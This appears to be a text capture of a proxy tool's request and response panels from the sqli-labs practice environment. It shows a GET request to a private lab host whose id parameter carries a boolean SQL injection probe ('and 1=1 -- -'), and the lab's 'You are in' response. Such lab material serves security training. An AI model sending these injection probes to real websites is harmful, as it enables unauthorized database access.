 Raw Params Headers Hex
GET /sqli/Less-5/?id=1'+and+1%3d1+--+- HTTP/1.1
Host: 192.168.1.100
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
Raw Headers Hex HTML Render
Welcome Dhakkan
You are in...........
SQLI DUMB SERIE